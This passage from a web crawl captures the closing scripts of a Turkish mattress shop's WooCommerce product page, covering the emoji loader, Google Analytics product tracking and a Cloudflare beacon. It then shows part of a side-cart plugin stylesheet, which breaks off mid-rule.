<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/compare.js?ver=2.9" id="hongo-addons-compare-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/jquery.countdown.min.js?ver=2.2.0" id="countdown-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/moment.js?ver=2.9" id="moment-tz-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/moment-timezone-with-data.js?ver=2.9" id="moment-tz-data-js"></script>
<script type="text/javascript" src="https://yatakhome.com/wp-content/plugins/hongo-addons/assets/js/quick-view.js?ver=2.9" id="hongo-addons-quick-view-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://yatakhome.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://yatakhome.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"492304-1-1-1-1\",\"item_name\":\"MEGA\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"}],\"value\":\"\",\"currency\":\"TRY\",\"category\":\"Products\"}`))
				document.querySelector( '.products .post-100017 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"492304-1-1-1\",\"item_name\":\"PATARA\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"}]}`));
	}
} );
				document.querySelector( '.products .post-100167 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"492304-1-1-1-1-1\",\"item_name\":\"MAX\\u0130MUM\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"}]}`));
	}
} );
				document.querySelector( '.products .post-99698 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"#99698\",\"item_name\":\"Visco Spa\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"}]}`));
	}
} );
				document.querySelector( '.products .post-100002 a' ).addEventListener('click', function(event) {
	if ( ! event.target.classList.contains( 'add_to_cart_button' ) ) {
		gtag('event', 'select_item', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"500\",\"item_name\":\"DREAM\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"}]}`));
	}
} );
				gtag('event', 'view_item_list', JSON.parse(`{\"category\":\"Products\",\"item_list_name\":\"Related\\/Up sell\",\"items\":[{\"item_id\":\"492304-1-1-1\",\"item_name\":\"PATARA\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"},{\"item_id\":\"492304-1-1-1-1-1\",\"item_name\":\"MAX\\u0130MUM\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"},{\"item_id\":\"#99698\",\"item_name\":\"Visco Spa\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"},{\"item_id\":\"500\",\"item_name\":\"DREAM\",\"item_variant\":\"\",\"price\":0,\"quantity\":1,\"item_category\":\"Yataklar\"}]}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'ec:addImpression', {"id":"492304-1-1-1","name":"PATARA","list":"Related\/Up sell","category":"Yataklar","position":1} );

				ga( 'ec:addImpression', {"id":"492304-1-1-1-1-1","name":"MAX\u0130MUM","list":"Related\/Up sell","category":"Yataklar","position":2} );

				ga( 'ec:addImpression', {"id":"#99698","name":"Visco Spa","list":"Related\/Up sell","category":"Yataklar","position":3} );

				ga( 'ec:addImpression', {"id":"500","name":"DREAM","list":"Related\/Up sell","category":"Yataklar","position":4} );

				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"492304-1-1-1-1","name":"MEGA","brand":"","category":"Yataklar","variant":"","price":"","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"MEGA","eventValue":null,"nonInteraction":true} );

				document.querySelector( '.products .post-100017 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"492304-1-1-1","name":"PATARA","brand":"","category":"Yataklar","variant":"","price":"","quantity":1,"position":1} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"PATARA","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-100167 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"492304-1-1-1-1-1","name":"MAX\u0130MUM","brand":"","category":"Yataklar","variant":"","price":"","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"MAX\u0130MUM","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-99698 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"#99698","name":"Visco Spa","brand":"","category":"Yataklar","variant":"","price":"","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Visco Spa","eventValue":null,"nonInteraction":false} );
			} );

				document.querySelector( '.products .post-100002 a' ).addEventListener('click', function(event) {
				if ( event.target.classList.contains( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"500","name":"DREAM","brand":"","category":"Yataklar","variant":"","price":"","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"DREAM","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57beb584dce44e559ee75762cdeb31eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yatakhome.com/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=4.0.1
body_size: 6357
content:
.xoo-wsc-markup *::-webkit-scrollbar {
    width: 8px;
}

.xoo-wsc-markup *::-webkit-scrollbar-track {
    border-radius: 10px;
    background: #f0f0f0;
}

.xoo-wsc-markup *::-webkit-scrollbar-thumb {
    border-radius: 50px;
     background: #d1d1d1
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer {
    position: fixed;
    background-color: #fff;
    z-index: 999999;
    display: flex;
    flex-direction: column;
    width: 100%;
    transition: 0.5s ease-out;
}



.xoo-wsc-cart-active .xoo-wsc-drawer-modal {
    display: block;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
    visibility: visible;
}

.xoo-wsc-drawer-active .xoo-wsc-basket{
    display: none!important;
}

.xoo-wsc-modal * {
    box-sizing: border-box;
}

.xoo-wsc-markup a{
    text-decoration: none;
}

.xoo-wsc-cart-active .xoo-wsc-opac {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    z-index: 999996;
    opacity: 0.8;
}

.xoo-wsc-body {
    flex-grow: 1;
    overflow-y: auto;
    overflow-x: hidden;
}

.xoo-wsc-loading .xoo-wsc-loader{
    display: block;
}

span.xoo-wsc-loader {
    display: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0.5;
    background-color: #eee;
    opacity: 0.7;
    z-index: 10;
}


body.xoo-wsc-cart-active, html.xoo-wsc-cart-active{
    overflow: hidden!important;
}

.xoo-wsc-basket {
    margin: 10px;
    z-index: 9999997;
    cursor: pointer;
    position: fixed;
    transition: 0.5s ease-out;
    align-items: center;
    justify-content: center;
}

.xoo-wsc-basket[style*='block'] {
    display: flex!important;
}

.xoo-wsc-items-count{
    border-radius: 50%;
    position: absolute;
    font-size: 13px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    overflow: hidden;
}

.xoo-wsc-fly-animating{
    opacity: 1;
    position: absolute!important;
    height: 150px;
    width: 150px;
    z-index: 100;
}



.xoo-wsc-sc-bkcont {
    position: relative;
}


.xoo-wsc-sc-cont .xoo-wsc-cart-trigger {
    display: flex;
    position: relative;
    cursor: pointer;
    align-items: center;
    justify-content: center;
}


span.xoo-wsc-sc-count {
    border-radius: 50%;
    height: 18px;
    line-height: 18px;
    width: 18px;
    display: inline-block;
    text-align: center;
    font-size: 13px;
    right: -7px;
    position: absolute;
    top: -4px;
}

.xoo-wsc-sc-cont .xoo-wsc-cart-trigger > * {
    margin-right: 3px;
}


/* Notices */
.xoo-wsc-notice-container {
    z-index: 2;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: none;
}

ul.xoo-wsc-notices {
    margin: 0;
    list-style-type: none;
    padding: 0;
}

.xoo-wsc-notice-success {
    background-color: #DFF0D8;
    color: #3C763D;
}
.xoo-wsc-notice-error {
    color: #a94442;
    background-color: #f2dede;
}

ul.xoo-wsc-notices li {
    padding: 15px 20px;
    list-style-type: none;
}

ul.xoo-wsc-notices li span {
    margin-right: 6px;
}

span.xoo-wsc-undo-item {
    float: right;
    text-decoration: underline;
    cursor: pointer;
}


.xoo-wsc-notices a.button.wc-forward {
    display: none;
}

/* Basket */
.xoo-wscb-icon {
    font-size: 37px;
}

.xoo-wscb-count {
    position: absolute;
    z-index: 1;
    background-color: transparent;
    font-size: 15px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    left: 0;
    right: 0;
}

/* Header */
.xoo-wsc-header, .xoo-wsc-drawer-header {
    padding: 15px;
    color: #000;
}



span.xoo-wsch-close, .xoo-wscdh-close {
    position: absolute;
    cursor: pointer;
}

span.xoo-wsch-text {
    margin-left: 8px;
}

.xoo-wsch-top {
    align-items: center;
}

.xoo-wsch-top .xoo-wsch-basket {
    display: table;
    position: relative;
}

.xoo-wsch-top {
    display: flex;
    margin: 0 auto;
}

.xoo-wsc-sb-bar {
    height: 8px;
    width: 90%;
    background-color: #eeee;
    border-radius: 7px;
    display: table;
    margin: 0 auto;
    margin-top: 10px;
}

.xoo-wsc-sb-bar > span {
    display: block;
    z-index: 1;
    height: inherit;
}

.xoo-wsc-ship-bar-cont {
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

/****** BODY ***********/

/*** Product ***/
.xoo-wsc-product {
    display: flex;
    border-bottom: 1px solid #eee;
}

.xoo-wsc-img-col {
    align-self: center;
    z-index: 1;
    position: relative;
}

.xoo-wsc-sum-col {
    flex-grow: 1;
    padding-left: 15px;
    display: flex;
    flex-direction: column;
}

.xoo-wsc-img-col img {
    width: 100%;
    height: auto;
}

.xoo-wsc-sm-left {
    flex-grow: 1;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    min-width: 0;
}

.xoo-wsc-sm-right {
    align-items: flex-end;
    padding-left: 10px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    max-width: 30px;
}

span.xoo-wsc-smr-del+.xoo-wsc-smr-ptotal {
    margin-top: auto;
}

span.xoo-wsc-pname, span.xoo-wsc-pname a {
    font-weight: 600;
}

span.xoo-wsc-smr-del {
    cursor: pointer;
    margin-top: 5px;
}

.xoo-wsc-sm-info {
    display: flex;
    min-width: 0;
}

.xoo-wsc-sm-sales {
    text-transform: uppercase;
    border: 1px solid #333;
    padding: 2px 10px;
    display: block;
    margin-bottom: 5px;
    border-radius: 10px;
    font-size: 10px;
}

.xoo-wsc-sm-left > *:not(:last-child) {
    padding-bottom: 4px;
}

/* Qty Box */
.xoo-wsc-qty-box {
    margin-top: 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    max-width: 90px;
    width: 100%;
    flex-direction: row;
}

input[type="number"].xoo-wsc-qty {
    font-size: 14px;
    width: 100%;
    flex-grow: 1;
    padding: 6px;
    text-align: center;
    border: 0;
    box-shadow: none;
    background-color: transparent;
    height: 28px;
    line-height: 28px;
    min-width: 1%;
}

.xoo-wsc-qtb-square input[type="number"].xoo-wsc-qty{
    border-top-width: 0;
    border-bottom-width: 0;
}

span.xoo-wsc-chng {
    min-width: 18px;
    align-self: stretch;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    font-weight: 600;
    user-select: none;
}

.xoo-wsc-product dl.variation {
    display: flex;
    flex-wrap: wrap;
}



.xoo-wsc-qtb-circle .xoo-wsc-chng {
    border-radius: 50%;
    height: 70%;
    align-self: center;
}

.xoo-wsc-qtb-circle input[type="number"].xoo-wsc-qty {
    margin: 0 5px;
}

input.xoo-wsc-qty::-webkit-outer-spin-button,
input.xoo-wsc-qty::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input.xoo-wsc-qty[type=number] {
  -moz-appearance: textfield;
}

/* Variation */
.xoo-wsc-product dl.variation dd, .xoo-wsc-product dl.variation dt {
    margin: 0 4px 0 0;
    display: inline-block;
    float: left;
    font-style: italic;
}

.xoo-wsc-product dl.variation dt {
    clear: left;
}

.xoo-wsc-product dl.variation, .xoo-wsc-product dl.variation p {
    margin: 0;
    font-size: 13px;
}

/** Slider **/

.xoo-wsc-sl-content {
    display: none;
    overflow: auto;
    flex-direction: column;
}

.xoo-wsc-sl-content[style*='block'] {
    display: flex !important;
}

.xoo-wsc-sl-heading {
    display: flex;
    font-size: 20px;
    font-weight: 600;
    padding: 20px;
    align-items: center;
}

.xoo-wsc-slc-active.xoo-wsc-sl-content{
    display: block;
}

.xoo-wsc-sl-body {
    padding: 10px 20px;
    flex-grow: 1;
    overflow: auto;
}

span.xoo-wsc-slider-close {
    margin: 0 10px;
    cursor: pointer;
}

/** SLider Shipping */

ul.xoo-wsc-shipping-methods {
    list-style-type: none;
    margin: 0 auto 20px;
    padding: 0;
    display: table;
}


input.xoo-wsc-shipping-method {
    margin-right: 5px;
}

ul.xoo-wsc-shipping-methods li {
    list-style-type: none;
    margin: 0 0 7px 0;
    padding: 0;
}

ul.xoo-wsc-shipping-methods li label {
    cursor: pointer;
}

.xoo-wsc-shipping-destination span:nth-child(1) {
    color: #777;
    font-weight: 600;
    margin-right: 8px;
    font-size: 16px;
}

.xoo-wsc-shipping-destination {
    display: table;
    margin: 0 auto;
    margin-bottom: 20px;
    font-size: 17px;
}

.select2-dropdown {
    z-index: 999999;
}

.xoo-wsc-slider section.shipping-calculator-form {
    display: block!important;
    margin: 0;
    padding: 0;
}

.xoo-wsc-slider a.shipping-calculator-button {
    display: none;
}
.woocommerce-checkout .xoo-wsc-sl-content.xoo-wsc-sl-shipping, .woocommerce-checkout .xoo-wsc-ft-amt-label .xoo-wsc-toggle-slider span {
    display: none!important;
}


.woocommerce-checkout .xoo-wsc-ft-amt{
    pointer-events: none;
}

.xoo-wsc-slider button[name="calc_shipping"] {
    display: table;
    margin: 0 auto;
}

.xoo-wsc-slider section.shipping-calculator-form > p{
    margin: 0 0 30px 0;
    padding: 0;
}

.xoo-wsc-slider section.shipping-calculator-form input, .xoo-wsc-slider section.shipping-calculator-form select {
    width: 100%;
}

.xoo-wsc-slider .woocommerce-shipping-calculator {
    padding: 0;
    margin: 0;
}

/** SLIDER Coupon **/
.xoo-wsc-coupon-row > span {
    display: block;
    margin-bottom: 9px;
}

span.xoo-wsc-cr-code {
    display: inline-block;
    text-transform: uppercase;
    border: 1px solid;
    padding: 1px 20px;
}

.xoo-wsc-coupon-row {
    padding: 0 15px 30px;
    border-bottom: 1px dashed #afafaf;
    margin-bottom: 30px;
}

span.xoo-wsc-cr-off {
    color: #4CAF50;
    font-weight: 600;
    margin-bottom: 0;
}

form.xoo-wsc-sl-apply-coupon {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: stretch;
    margin: 20px 0;
    flex-wrap: wrap;
}

.xoo-wsc-sl-applied > div {
    display: flex;
    text-transform: uppercase;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

span.xoo-wsc-remove-coupon {
    text-transform: uppercase;
    cursor: pointer;
    font-size: 10px;
    margin-left: 2px;
}

.xoo-wsc-sl-applied {
    padding: 0 10px;
    font-size: 14px;
    margin-bottom: 20px;
}

.xoo-wsc-sl-applied > div .xoo-wsc-slc-saved {
    color: #4CAF50;
    font-weight: 600;
}

span.xoo-wsc-slc-remove {
    font-weight: 600;
}

span.xoo-wsc-clist-label {
    text-transform: uppercase;
    color: #777;
    font-weight: bold;
    text-align: center;
    font-size: 12px;
    padding: 0 20px;
    display: inline-block;
    margin: 20px 0;
    text-align: center;
}

.xoo-wsc-clist-section {
    border: 1px solid #eee;
    margin-bottom: 35px;
    font-size: 13px;
    padding: 0 25px;
}

.xoo-wsc-coupon-row:last-child {
    border-bottom: 0;
    margin-bottom: 0;
}

.xoo-wsc-coupon-row > span:last-child {
    margin-bottom: 0;
}

span.xoo-wsc-slc-remove .xoo-wsc-remove-coupon {
    display: block;
    text-align: right;
}

/* Coupon in main */
.xoo-wsc-ft-extras form.xoo-wsc-sl-apply-coupon {
    margin: 5px 0;
}

.xoo-wsc-ft-extras .xoo-wsc-slc-remove {
    display: flex;
    align-items: center;
}

.xoo-wsc-ft-extras .xoo-wsc-remove-coupon {
    margin-left: 5px;
}

.xoo-wsc-ft-extras .xoo-wsc-slc-saved {
    display: none;
}

.xoo-wsc-ft-extras .xoo-wsc-sl-applied {
    margin-left: auto;
    display: table;
    margin-bottom: 5px;
}


/** Footer */
.xoo-wsc-ftx-row {
    padding: 8px 0;
    border-top: 1px solid #f3f3f3;
    font-size: 14px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #f3f3f3;
}

span.xoo-wsc-ftx-icon {
    margin-right: 5px;
    font-size: 17px;
}


.xoo-wsc-ftx-coups > div {
    flex-grow: 1;
}

.xoo-wsc-ftx-coups {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-grow: 1;
    margin-left: 7px;
}

.xoo-wsc-remove-coupon {
    display: inline-flex;
    align-items: center;
    text-transform: uppercase;
    cursor: pointer;
    margin-right: 3px;
}

.xoo-wsc-remove-coupon span {
    color: red;
    margin-left: 2px;
}


.xoo-wsc-ft-buttons-cont {
    display: grid;
    text-align: center;
    grid-column-gap: 10px;
    grid-row-gap: 10px;
}

a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn {
    display: flex;
    align-items: center;
    justify-content: center;
}

a.xoo-wsc-ft-btn, a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .xoo-wsc-btn:hover{
    text-decoration: none;
}




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:only-child {
    grid-column: 1/-1;
}


/** FOOTER Totals **/
.xoo-wsc-ft-totals {
    width: 100%;
    padding: 10px 0;
}

.xoo-wsc-ft-amt {
    padding: 3px;
    display: flex;
    justify-content: space-between;
}

.xoo-wsc-ft-amt-value .xoo-wsc-toggle-slider {
    cursor: pointer;
    margin-left: 5px;
}

span.xoo-wsc-ft-amt-label {
    font-weight: 600;
}

.xoo-wsc-toggle-slider {
    cursor: pointer;
}

.xoo-wsc-ft-amt-shipping .xoo-wsc-toggle-slider span {
    margin-left: 5px;
}

.xoo-wsc-ft-amt-label {
    flex-grow: 1;
    padding-right: 10px;
}

.xoo-wsc-ft-amt-value {
    text-align: right;
}

.xoo-wsc-ft-amt.less {
    color: #4CAF50;
}

.xoo-wsc-ft-amt-total {
    border-top: 1px dashed #9E9E9E;
    margin-top: 5px;
    padding-top: 5px;
}

/** SUGGESTED PRODUCTS **/
span.xoo-wsc-sp-heading {
    text-align: center;
    display: block;
    font-weight: 600;
}

.xoo-wsc-sp-product {
    padding: 0 15px;
}

.xoo-wsc-sp-container {
    padding: 10px 0;
}


.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col {
    width: 100%;
    height: auto;
    margin: 0 auto;
}

.xoo-wsc-sp-wide .xoo-wsc-sp-product, .xoo-wsc-sp-narrow .xoo-wsc-sp-product {
    display: flex;
    align-items: center;
    padding: 10px 20px;
    align-self: stretch;
}

.xoo-wsc-sp-right-col {
    padding-left: 20px;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}

.xoo-wsc-sp-wide .xoo-wsc-sp-right-col, .xoo-wsc-sp-narrow .xoo-wsc-sp-right-col{
    flex-direction: column;
    justify-content: space-between;
    flex-grow: 1;
    justify-content: center;
    display: flex;
}

.xoo-wsc-sp-column .xoo-wsc-sp-prod-cont, .xoo-wsc-sp-column .xoo-wsc-sp-rc-bottom {
    display: flex;
    align-items: center;
    flex-direction: column;
}

.xoo-wsc-sp-column .xoo-wsc-sp-rc-top {
    white-space: nowrap;
    overflow: hidden !important;
    text-overflow: ellipsis;
}

.xoo-wsc-sp-right-col > span {
    display: block;
}

span.xoo-wsc-sp-atc a.button {
    text-transform: uppercase;
    font-size: 12px;
}

span.xoo-wsc-sp-atc a.button span {
    margin-right: 5px;
}

.xoo-wsc-sp-column{
    display: flex;
    flex-direction: column;
}

.xoo-wsc-sp-wide .xoo-wsc-sp-rc-bottom {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.xoo-wsc-sp-container .lSAction > .lSPrev {
    background-image: url(../images/arrow-left.png);
    background-position: center center;
    left: 0;
}

.xoo-wsc-sp-container .lSAction > .lSNext {
    background-image: url(../images/arrow-right.png);
    background-position: center center;
    right: 0;
}

.xoo-wsc-sp-container .lSAction > a {
    background-size: 50%;
    background-repeat: no-repeat;
    max-width: 22px;
}

.xoo-wsc-sp-narrow .xoo-wsc-sp-rc-bottom {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    flex-grow: 1;
}

.xoo-wsc-sp-container ul.lSPager.lSpg {
    display: none;
}

.xoo-wsc-sp-wide .xoo-wsc-sp-rc-top {
    padding-bottom: 6px;
}

.xoo-wsc-payment-btns {
    display: flex;
    align-items: center;
    justify-content: center;
}


.xoo-wsc-payment-btns p {
    padding: 0!important;
    margin: 0!important;
    display: block;
}

.xoo-wsc-payment-btns > * {
    flex-grow: 1;
    margin-top: 8px!important;
}

.xoo-wsc-payment-btns .widget_shopping_cart {
    margin: 0;
    padding: 0;
}

/* Bundled product */

.xoo-wsc-product.xoo-wsc-is-parent {
    border-bottom: 0;
    padding-bottom: 0;
}

.xoo-wsc-product.xoo-wsc-is-child img {
    max-width: 50px;
    margin-left: auto;
    float: right;
}

.xoo-wsc-product.xoo-wsc-is-child {
    padding-top: 5px;
}

.xoo-wsc-empty-cart {
    padding: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.xoo-wsc-empty-cart > * {
    margin-bottom: 20px;
}


span.xoo-wsc-ecl {
    font-size: 13px;
    cursor: pointer;
    display: table;
    padding: 10px;
    margin-left: auto;
}

.xoo-wsc-payment-btns p.wc-apa-button-separator {
    display: none!important;
}

.xoo-wsc-payment-btns {
    display: flex;
    flex-wrap: wrap;
}

.xoo-wsc-payment-btns > * {
    flex-grow: 1;
    flex-basis: 0;
    min-width: 100px;
    margin-right: 5px;
}


.xoo-wsc-payment-btns div#pay_with_amazon_cart {
    height: 59px!important;
}

.xoo-wsc-payment-btns .woocommerce-mini-cart__buttons.buttons {
    max-height: 40px;
    overflow: hidden;
}



.xoo-wsc-payment-btns p#ppc-button-minicart {
    min-width: 150px;
}

span.xoo-wsc-footer-txt {
    text-align: center;
    margin: -8px auto 10px;
    display: block;
    font-size: 90%;
}

span.xoo-wsc-del-txt {
    font-size: 11px;
    text-transform: uppercase;
}

.xoo-wsc-img-col .xoo-wsc-smr-del{
    text-align: center;
    display: block;
}

span.xoo-wsc-smr-ptotal {
    margin-top: auto;
}



/* Pattern Card */
.xoo-wsc-pattern-card {
    display: flex;
    flex-wrap: wrap;
    padding: 10px 20px;
}

.xoo-wsc-pattern-card .xoo-wsc-product {
    flex-direction: column;
    position: relative;
    border-bottom: 0;
    padding: 0;
    height: 100%;
    margin: 0;
}

.xoo-wsc-pattern-card span.xoo-wsc-smr-del {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 5;
    padding: 10px;
    margin-top: 0;
}

.xoo-wsc-pattern-card .variation{
    justify-content: center;
}


.xoo-wsc-loader-icon{
    display: none;
}

.xoo-wsc-loading .xoo-wsc-loader-icon {
    position: absolute;
    transform: translate(-50%,-50%);
    top: 47%;
    left: 49%;
    z-index: 11;
    font-size: 24px;
    animation: xoo-wsc-spin 2s linear infinite;
    display: block;
}

@keyframes xoo-wsc-spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}

.xoo-wsc-sm-back, .xoo-wsc-sm-front {
    display: flex;
